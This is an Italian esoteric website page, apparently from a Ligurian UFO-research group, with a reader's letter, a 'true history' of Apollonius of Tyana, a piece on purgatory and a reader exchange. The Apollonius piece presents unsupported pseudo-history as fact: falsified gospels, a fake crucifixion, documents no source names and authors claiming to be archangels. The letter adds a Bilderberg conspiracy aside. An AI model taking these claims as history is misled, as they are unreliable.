

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ilritornodegliantichi.com/node/24
body_size: 16041
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="description" content="Grazie, per aver citato l&#039;aforisma del Tianeo che tratta dei tributi esosi ed estorti alla gente con la violenza. Forse l&#039;avevo letto tanti anni fa, ma non essendovi ancora al potere in Italia il governo dei Bilderberg - Prodi e Padoa-Schioppa, tanto per intenderci - non era il caso di prestarvi attenzione più di tanto. Apollonio rimane una grande figura del Pitagorismo. Di" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://ilritornodegliantichi.com/node/24" />
<link rel="shortlink" href="https://ilritornodegliantichi.com/node/24" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://ilritornodegliantichi.com/node/24" />
<meta name="twitter:title" content="VERA STORIA DI APOLLONIO DI TIANA" />
<meta name="twitter:description" content="Grazie, per aver citato l&#039;aforisma del Tianeo che tratta dei tributi esosi ed estorti alla gente con la violenza. Forse l&#039;avevo letto tanti anni fa, ma non essendovi ancora al potere in Italia il" />
<meta itemprop="name" content="VERA STORIA DI APOLLONIO DI TIANA" />
<meta itemprop="description" content="Grazie, per aver citato l&#039;aforisma del Tianeo che tratta dei tributi esosi ed estorti alla gente con la violenza. Forse l&#039;avevo letto tanti anni fa, ma non essendovi ancora al potere in Italia il governo dei Bilderberg - Prodi e Padoa-Schioppa, tanto per intenderci - non era il caso di prestarvi attenzione più di tanto. Apollonio rimane una grande figura del Pitagorismo. Di più, possiamo considerarlo come unn Santo ed un Taumaturgo in seno al Paganesimo." />
<meta name="dcterms.title" content="VERA STORIA DI APOLLONIO DI TIANA" />
<meta name="dcterms.creator" content="Redazione" />
<meta name="dcterms.description" content="Grazie, per aver citato l&#039;aforisma del Tianeo che tratta dei tributi esosi ed estorti alla gente con la violenza. Forse l&#039;avevo letto tanti anni fa, ma non essendovi ancora al potere in Italia il governo dei Bilderberg - Prodi e Padoa-Schioppa, tanto per intenderci - non era il caso di prestarvi attenzione più di tanto. Apollonio rimane una grande figura del Pitagorismo. Di più, possiamo considerarlo come unn Santo ed un Taumaturgo in seno al Paganesimo." />
<meta name="dcterms.date" content="2015-07-08T20:32+02:00" />
<meta name="dcterms.type" content="Text" />
<meta name="dcterms.format" content="text/html" />
<meta name="dcterms.identifier" content="https://ilritornodegliantichi.com/node/24" />
<meta name="dcterms.language" content="it" />
<link rel="shortcut icon" href="https://ilritornodegliantichi.com/sites/all/themes/business_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="dcterms.modified" content="2015-07-08T20:39+02:00" />
<title>VERA STORIA DI APOLLONIO DI TIANA | www.ilritornodegliantichi.com</title>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_fVEY9yGL-F92_A0DCFMhIqPBJcO0s_dqRRVfO4yVeFg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#backtotop{top:50%;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://ilritornodegliantichi.com/sites/default/files/css/css_ePlEWYJG-BxSCUtSQgGiZyBOGSzOy3zkmuzjGDKbSVE.css" media="all" />
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_bOcqYQqm5-4jsUIjp-Z5TJg12QFTxDQKDjNhO8S_kYg.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_kMg7W1sZANW-JVt-y1p4g6o0k68QXbUoYrBuKkRfQvo.js"></script>
<script type="text/javascript" src="https://ilritornodegliantichi.com/sites/default/files/js/js_ZWGVa9tRfc7J-gSMJ4x_elJhNjCXSJCGEFibLHMYecU.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"business_theme","theme_token":"vKrspDA51nBDBPfCbMv8JO_v66KIjZrnOVqzhtNlSfA","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ui\/jquery.effects.core.min.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/it_x53BjeWVOzHG1dZUhcg5JFtYeY6p1wxM4HUknjD7n6A.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/back_to_top\/css\/back_to_top.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/themes\/business_theme\/css\/style.css":1}},"back_to_top":{"back_to_top_button_trigger":"100","back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"urlIsAjaxTrusted":{"\/node\/24":true}});
//--><!]]>
</script>
<!--[if IE 8 ]>    <html class="ie8 ielt9"> <![endif]-->
<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-24 node-type-page">
	<div id="skip-link">
		<a href="#main-content" class="element-invisible element-focusable">Salta al contenuto principale</a>
	</div>
  	 <!-- /.region -->
	<header id="header">

  <div class="header_wrapper">
    <div class="header_wrapper_inner">
      <hgroup id="logo-wrap">
        <h1 id="site-name">
          <a href="/" title="Home">
             <img src="https://ilritornodegliantichi.com/sites/default/files/titolo2_3.png" alt="Home" />            <span></span>
          </a>
        </h1>
               </hgroup>
                    <div class="social-icon">
        <ul class="social-profile">
          <li class="facebook">
            <a target="_blank" title=" in Facebook" href="https://www.facebook.com/pages/Il-ritorno-degli-antichi/471087176303447"> Facebook </a>
          </li>                                        <li class="rss">
            <a target="_blank" title=" in RSS" href="/rss.xml"> RSS </a>
          </li>
        </ul>
      </div>
          </div>
  </div>



  <div class="layout-978">
    <div class="row-end"></div>
    <nav id="navigation" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/node/5">I nostri libri</a></li>
<li class="leaf"><a href="/node/7">Poesie</a></li>
<li class="leaf"><a href="/node/11">Creazioni Angeliche</a></li>
<li class="leaf"><a href="/node/52">Rubriche</a></li>
<li class="leaf"><a href="/node/36">Contattaci</a></li>
<li class="leaf"><a href="/contact" title="">Scrivici</a></li>
<li class="last leaf"><a href="http://www.ilritornodegliantichi.com/sites/vecchio_sito/index.htm" title="">SITO PRECEDENTE</a></li>
</ul>      </div>
    </nav>
    <div class="row-end"></div>
      </div>
</header>


<div id="main" class="layout-978">
    <section id="content" role="main" class="col8 no-margin-left">
    <div id="breadcrumbs"><h2 class="element-invisible">Tu sei qui</h2><nav class="breadcrumb"><a href="/">Home</a> » VERA STORIA DI APOLLONIO DI TIANA</nav></div>        <div id="content_top"><div class="region region-content-top">
  <div id="block-block-5" class="block block-block">

      
  <div class="content">
    <p><img alt="" src="/sites/default/files/styles/large/public/field/image/logo_marchio_registrato.jpg" style="border-style:solid; border-width:1px; width=" 630"="" height="121" /></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>        <h1 class="page-title">VERA STORIA DI APOLLONIO DI TIANA</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="VERA STORIA DI APOLLONIO DI TIANA" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">
<p></p><p style="text-align: left; color: #484848; font-size: 18px;">
Grazie, per aver citato l'aforisma del Tianeo che tratta dei tributi esosi ed estorti alla gente con la violenza. Forse l'avevo letto tanti anni fa, ma non essendovi ancora al potere in Italia il governo dei Bilderberg - Prodi e Padoa-Schioppa, tanto per intenderci - non era il caso di prestarvi attenzione più di tanto.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Apollonio rimane una grande figura del Pitagorismo. Di più, possiamo considerarlo come unn Santo ed un Taumaturgo in seno al Paganesimo. Insomma anche il Paganesimo, sul quale tanto fango e sterco hanno gettato i Cristiani, ha avuto i suoi Immortali ed i suoi giganti spirituali.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Tu dici che l'Imperatrice Giulia Domna commissionò a Filostrato una biografia del Filosofo. Ma c'è anche chi, in seno alla critica radicale, asserisce che il mito del Cristo terreno, nel suo evolversi letterario, abbia attinto a piene mani alla figura di Apollonio. Alcuni paralleli fra Vangeli Sinottici e la biografia filostratea sono stati messi recentemente in evidenza dallo studioso americano Robert Price. E così potremmo chiederci: vengono prima i Sinottici o la Vita di Apollonio? O non sono piuttosto contemporanee le redazioni finali dedi suddetti testi risalenti alle prime decadi del terzo secolo? Non intendo dilungarmi qui e tenere una lezione sulle origini del Nuovo Testamento. Se qualche chiericuto dovesse leggermi, sono certo che si sarebbe già imbufalito a dovere.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
A questi potrei aggiungere, come ciliegina sulla torta, che per quanto concerne Apollonio abbiamo molti dati e reperti concreti: statue, busti, iscrizioni epigrafiche, testimonianze archeologiche circa la presenza durantel'Impero di molti tempietti e santuari a lui dedicati. Di una cosa possiamo allora star certi: che il Tianeo è veramente esistito. Vorremmo dire altrettanto per il Gesù di Galilea ma purtroppo i dati concreti al riguardo mancano nel modo più assoluto.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 15px;">
<em>Paolo</em></p>
<p>
</p><p style="text-align: center; color: #484848; font-size: 20px;">
CENTRO UFOLOGICO LIGURE RICERCA E STUDI FUTURISTICI<br />
VERA STORIA DI APOLLONIO DI TIANA</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Nel tempo dell'invasione romana, si recò in Palestina, girò per i vari paesi con un gruppo di discepoli, fra cui Damis, Tommaso Didimo, il suo fidato amanuense, che annotava ogni giorno le cronache su Apollonio.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Fu lui ha guarire gli ebrei alle porte di Gerusalemme, ciò destò molto scalpore fra le file delle fazioni elitarie che appoggiavano il flusso zelota.<br />
Si recò poi nel tempio,dove parlò con i sacerdoti, per annotare alcune leggi che Mosè non aveva mai lasciato e che non andavano a beneficio del popolo essendo ben 662 leggine aggiunte...,anche li Lui doveva rigovernare le religioni come fece in tutti i posti del mondo.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Benchè i sacerdoti furono irosamente contrariati, ne convennero che il Maestro Apollonio era uno spirito paragonabile al profeta Elia.<br />
Rimase per un anno e mezzo in quella regione, le documentazioni del tempo parlano della sua presenza in Palestina e delle sue imprese, tutte descritte nei vangeli, vangeli che poi sono stati modificati, per regalare un altra falsificata storia per un Gesù crocifisso.<br />
Sui documenti di Fabio Rufo Caio, e su altri documenti redatti da altri, viene registrata la partenza del maestro Apollonio e dei suoi fidati, un paio di giorni prima che Giovanni di Gamala interrompesse la sua vita, in una sanguinosa lotta cittadina.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Apollonio, uscito dalla città montava un cavallo bianco, e si reco, nella sua città natale, dove i parenti erano nel frattempo ,stati avvisati di ciò che in Gerusalemme era accaduto, molti pensavano che Apollonio fosse stato ucciso: Ma egli comparve sano e salvo spiegando l'accaduto.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
La sua vita di pellegrino lo portò a Roma, in Spagna, in Africa in Sicilia e qui in Liguria, e poi in Francia, in Britannia, in Scozia e in Irlanda; prima di ritornare nuovamente ad Atene, all’età di 68 anni.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
La sua persona, fu poi tramutata nel personaggio di Giuseppe d'Arimatea, suo grande amico e fratello esseno, imparentato con la stirpe di sua Madre Apollonia Mirionica, sacerdotessa del tempio del sole.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Nel periodo susseguente alla falsa crocifissione inventata, fu perseguitato ed espulso, prima da Nerone e poi da Domiziano che non vedevano di buon occhio ciò che egli predicava, cercando di censurarne la condotta che invece era pura ed irreprensibile.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
I Saggi e gli Asceti indiani, con i quali aveva convissuto per un certo periodo, rimasero in contatto con Apollonio rimanendo in comunicazione con loro , anche trovandosi in giro per il mondo.<br />
Egli, infatti, aveva con loro condiviso quei poteri latenti nell’uomo (come chiaroveggenza, telepatia, bilocazione ) cui solo un Saggio o Iniziato poteva accedere.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
In Grecia guarì molti malati e dette istruzioni sui metodi di cura, ma oltre alle guarigioni fisiche ne compì anche molte spirituali, riscuscitò i morti, queste cronache Apolloniane che Damis- Tommaso scrisse sono riportate nel libro di Filostrato e anche i quattro grandi esorcismi descritti sul vangelo ivi sono riportati come suoi e di fatto lo sono!!!</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Dimorammo alcuni anni anche in Egitto dove costatò e unì la somiglianza tra l’espressione di vita dei Gimnosofisti del posto con gli Asceti Indiani; entrambi abbandonavano tutto rinunciando al mondo.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Tra i poteri di Apollonio c’era quello di essere in simbiosi con la natura, ottenuta attraverso un’esemplare purezza di vita, un’ascesi che gli permetteva di operare miracoli, dare vaticini e dispensare guarigioni spirituali.<br />
Anche sull'isola di Lerino, egli era conosciuto come il santo che parlava con gli uccelli.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
""Quando anni fa tornai in quella terra, per aggiungere telemati nuovi, chi mi accompagnò rimase stupefatto, poichè un pettirosso mi svolazzo accanto e mangiò il pane dalle mie ,mani, per tutte le tre ore che rimanemmo in quel posto, e mi salutò seguendomi per alcuni metri sopra il battello che mi riportava indietro.""</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
In quel tempo passato io fui sua madre, e la sua compagna amanuense....la sua gemella.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Un giorno Egli richiamò in vita una giovane romana imponendole le mani e pronunciando alcune frasi incomprensibili, nella nostra lingua Angelica.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Egli era in costante contatto con il suo Maestro Interiore, l’Anima di DIO, per questo riusciva a comprendere la Vera Essenza di ogni cosa che è nella natura, quindi anche degli uomini, potendo così guarire interiormente quanti ne avevano bisogno, ma sopratutto quanti potevano essere guariti a causa della loro purezza di essenza.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Fra i discepoli che Apollonio ebbe , detti (Apolloniani) che lo seguivano ovunque e vestivano in tonache di lino bianco così come Lui, troviamo tra questi il più notevole che fu Musonio Rufo, filosofo romano rappresentante del tardo stoicismo, che insegnò a Roma, da dove fu esiliato per tre volte sia da Nerone sia da Vespasiano ma ogni volta richiamato. Altri discepoli degni furono Demetrio, Dioscoride e Menippo.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Da loro Egli pretendeva una condotta irreprensibile e l’osservanza di alcuni precetti:</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
"Non uccidere alcun essere vivente; non mangiare carne; non provare invidia, malignità ed odio; essere esenti dalla calunnia e dal risentimento".</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Apollonio insegnava Allora come oggi che il culto senza idoli e simboli era il più elevato di tutti e che ogni religione ha in se una parte di Verità e che nessuna può ritenersi sua unica detentrice.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Lui predicava la necessità primaria di guarire l’interiore e solo in secondo luogo la parte fisica, "...poiché nessun uomo può essere sano nel corpo senza prima esserlo nell’Anima...".</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Anche Apollonio, come altri Grandi Maestri, proponeva i suoi insegnamenti a livello exoterico per le masse, ma anche in maniera esoterica per i pochi e per i discepoli e per i quali fondò una Scuola di Scienze Occulte ed Insegnamenti Esoterici, la dove venne insegnato a difendersi dall'arte demoniaca, "non puoi combattere il male se non ne conosci le cause..."</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
In proposito alla morte e alla reincarnazione si esprimeva in questi termini:<br />
"Nessuno nasce o muore se non in apparenza. Il morire non è altro che il passaggio dalla sostanza all’essenza ed il nascere, al contrario, dall’essenza alla sostanza.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Nulla di ciò che è Eterno potrà mai perire. L’Anima, rivestita dal corpo, sperimenta l’infanzia, la giovinezza, la vecchiaia per poi abbandonarlo e dopo un certo periodo rivestirne un altro." Ma insegnò anche ,che in futuro gli uomini vincitori avrebbero vinto la morte ,l a vecchiaia e la malattia, trascendendo quelle leggi fisiche di morte che appartenevano al diavolo e ai creatori di uomini senza anima.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Se l’albero si riconosce dai suoi frutti, quelli di Apollonio da Tiana furono carichi di Amore, Altruismo, Tolleranza e Sapienza Divina, quindi da poterlo considerare uno tra i più Grandi Messaggeri Divini apparsi sul nostro pianeta in epoche ed aree geografiche diverse.<br />
Questo pensiero è all'uninsono fra le persone che lo studiano e fanno ricerche su di esso.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Da qualcuno fu definito "Il Cristo pagano", in effetti, se fosse considerato tale, sarebbe la più completa personificazione di Essenza Spirituale che il paganesimo poté esprimere.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Egli, infatti, cercò di istruire gli uomini alla spiritualità restaurando i culti e purificandoli dalle pratiche superstiziose, cercando di insegnare agli uomini una vita pura, per mezzo della quale possano raggiungere la sapienza ed "operare miracoli in se stessi."</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
I molti elementi che avvicinano la figura di Apollonio a quella di Gesù lascia supporre l’esistenza nella società pagana di quelle stesse tendenze e caratteristiche che conducevano al Cristianesimo.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Apollonio da Tiana non morì, ma scomparve all’età di 80 anni e la sua tomba non è mai esistita così come non sono mai esistite quelle di Gesù di Pitagora di Ackenathon e altri Maestri del mondo.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 15px;">
<em>Alba e Michele Arc.</em></p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 25px;">
IL PURGATORIO </p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Poco fuoco, visite Angeliche che generosamente riversano alcune gocce d’acqua nella bocca spalancata e dolorante delle persone che, immerse nel fuoco, scontano le loro marachelle, i loro peccati veniali.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Ma cos’è, in realtà, questa sfera di penitenza?</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Innanzi tutto devo riferire che il fuoco del purgatorio non è un fuoco fisico, ma un fuoco di “Luce Divina” e un bagno risanatore che serve a riequilibrare le giuste energie spirituali.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Più o meno siamo tutti cresciuti sentendo parlare delle povere anime del purgatorio. Abbiamo recitato preghiere e ascoltato messe e vespri in loro ricordo.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
La mia amata nonnina quando eravamo piccole ci insegnava a chiedere l’aiuto delle anime del purgatorio; “loro sanno e vedono tutto”, diceva sicura di se: “ma tante volte non possono fare nulla, possono solo intercedere presso il trono del Signore” aggiungeva poi.<br />
E allora noi sorelle, eravamo in tre, cominciavamo con le domande e la nonna sapeva rispondere a tutte.<br />
Ricordo che io facevo però una constatazione pertinente e dicevo alla nonna e alle mie sorelle; “ ma, se le anime del purgatorio sono immerse nel fuoco e soffrono e non possono uscire da lì finché non hanno finito di scontare la loro pena, come fanno ad andare dal Signore e chiedere l’aiuto per noi umani e poi come fanno a sapere le nostre cose se sono rinchiusi nel purgatorio?”</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
“vero, vero”, rispondeva lei e poi si lasciava trasportare raccontando dei suoi sette figli morti, dei suoi fratelli anch’essi morti giovani e dei suoi nonni e genitori per finire con suo marito che lei puntualmente sognava , ora l’uno ora l’altro e tutti le davano degli insegnamenti, ma soprattutto diceva che loro insistevano per la preghiera reciproca dicendo: “tu prega per noi Letizia, che noi preghiamo per voi”.<br />
Crescendo compresi che la preghiera doveva essere una qualche forma di “Potenza Particolare”. Oggi so che la preghiera è come un mantra che richiamata al richiedente sviluppa l’Energia Divina”.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Per tutti quanti, vivi e morti è di vitale importanza mettersi in connessione con Dio, la fonte energetica che tutto vitalizza.<br />
Finalmente arrivò il giorno in cui l’Arcangelo Michele mi spiegò che cosa era il purgatorio.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
“Esso è una sfera del 2° astrale, dove le anime dietro la guida di Angeli preposti, percorrono una strada di purificazione, che consiste in una vera e propria scuola di comportamento spirituale e di apertura mentale, per vedere e conoscere realtà sfuggite durante il passaggio terreno appena terminato, e, nell’attesa di una nuova rinascita fisica sulla terra o in altri pianeti, essi si prodigano, assieme ad un maestro guida e assieme a gruppi di altre anime più evolute,intercedono per all’aiuto e la difesa in certe situazioni degli umani terrestri.”</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 18px;">
Ma la preghiera del cuore, quella spontanea è la miglior preghiera che le persone possono fare, donando amore agli altri e per riflesso a se stessi</p>
<blockquote><p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Good!!!!!! I scrivna male ma legge bene...Well.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Mama Alba be good!!!!!!!!</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
IN mia antiqua terre prima di venuta di cristianite si dava preghiera a dio con forme di canto e suono, si faceva anche di sacrifici si ma è gesto ancora di omo di pietre certamente.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Druidi uniti con natura e conoscere mondo di spiriti di luce e di buio. Cuori di druido è cuore di luce,dificilmte druido fa suo cuore in buio.<br />
ma dio ce esiste pe tuti gli omini e done.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
ce terra di Avalon che è terra segreta e creda che mama Alba e papa Michele posano dire a voi quelo che i vorria dire...chi più de loro posano dire?<br />
I grande Gunter per mondo, ma picciolo per angeli e granello di polvere per mama Alba e Papa Michele.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
capita che i vogli dire?</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
<em>Gunter</em>
</p></blockquote>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Centro Ufologico Ligure</p>
<blockquote><p>
Ciao Gunter,</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Si come dici, Dio è uno solo, è l'energia primaria che genera la vita, essa è di doppia natura sostanziale, maschile e femminile, la Mia primaria essenza e quella di Michele, fu generata da un solo ovulo emanato da Dio, e ci ritrovammo in due separati ma uniti, poi il nostro amore generò figli e figlie che ha loro volta per generare dovevano espandersi e così crebbero le dimensioni celesti, abitate dalle varie Gerarchie Angeliche.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Le Gerarchie in realtà sono determinate dall'origine di nascita dimensionale, man mano che ci si avvicina a questa terza dimensione, dove la terra è la stessa rappresentazione del primo Sole Originato da noi, VENUSIA.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Ed è per questo che molte civiltà che avevano le conoscenze, cercavano di riproporre il cielo sulla terra, con piramidi, cattedrali e altri templi e addirittura grandi menhir di pietre.</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Molta energia in più sulla terra certamente, ma non quella che può arrivare da VENUSIA,il pianeta Alfa, che alcuni chiamano Oriente, e che noi stessi per aiutarvi ha capire chiamiamo oriente...</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
La terra è molto importante per l'equilibratura degli universi, si dice che Dio conosce per nome tutte le stelle e che ne conosce la posizione e stia attento che nessuna di loro si muova o scappi....per questo tutte le fazioni malvage la vogliono distruggere!!!!</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Apollonio disse: "IO conosco per nome tutte le stelle e la loro posizione nel cielo..." mentre rispondeva alla folla romana che presiedeva al suo giudizio nel sinedrio romano...aggiungendo poi, "IO SONO IMMORTALE E MAI AVRETE IL MIO CORPO!" e poi svanì immediatamente mentre gli astanti dicevano."LO chiamano il Divino, dicono che Lui sia Dio..."</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Poco dopo appariva a Tommaso-Damis, in Pozzuoli, e come gli aveva detto pochi giorni prima, quando in prigione gli fece vedere che lui stava legato ai ceppi, ma che poteva libersi come voleva, uscendo dalla fisica della materia, con la stessa materia del suo corpo sacro,<br />
( e questo attuale corpo che gli ho fornito, è ancora più potente di quello....)</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Tommaso gli disse:" Maestro ma come mi apparirai al pozzo di Pozzuoli, in corpo o in fantasma?"</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
E Lui gli rispose:" in questo stesso corpo che qui vedi libero dai ceppi, ma ci voglio stare al gioco,per poter liberare tutti voi prigionieri, e quando sarete in salvo io stesso me ne andrò, e ci vedremo li, ma siccome solo tu vedi che non son prigioniero, quando ci incontreremo a Pozzuoli, tu mi verrai incontro e dirai che Io sono risorto dalla morte." (nota)</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
IO E MICHELE E TUTTI I NOSTRI ANGELI, conoscevamo da sempre la posizione di questa terra , terra futura e per questo sono eoni che veniamo anche qui su questo pianeta che contiene in sè l'atomo divino primario, che può essere risvegliato e messo in funzione, estendendo così la creazione positiva al posto di quella negativa...</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
Capite l'alto concetto???</p>
<p>
</p><p style="text-align: left; color: #484848; font-size: 13px;">
